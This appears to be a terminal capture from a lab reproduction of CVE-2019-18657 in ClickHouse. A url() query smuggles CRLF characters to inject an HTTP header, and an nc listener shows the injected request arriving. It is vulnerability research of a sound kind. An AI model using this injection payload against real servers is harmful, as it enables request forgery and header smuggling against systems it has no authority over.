 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2019-18657/ClickHouse-19.13.4.32]
└─# docker exec -it clickhouse-19.13.4.32 clickhouse-client
ClickHouse client version 19.13.4.32 (official build).
Connecting to localhost:9000 as user default.
Connected to ClickHouse server version 19.13.4 revision 54425.
b96d9eb5694d :) SELECT * FROM url('http://192.168.233.153:1337/? HTTP/1.1\r\nTest: test', CSV, 'column1 String');
SELECT *
FROM url('http://192.168.233.153:1337/? HTTP/1.1\r\nTest: test', CSV, 'column1 String')
root@kali: ~
┌──(root㉿kali)-[~]
└─# nc -lvp 1337
listening on [any] 1337 ...
172.20.0.2: inverse host lookup failed: Unknown host
connect to [192.168.233.153] from (UNKNOWN) [172.20.0.2] 45460
GET /? HTTP/1.1
Test: test HTTP/1.1
Host: 192.168.233.153
Connection: Close
KALI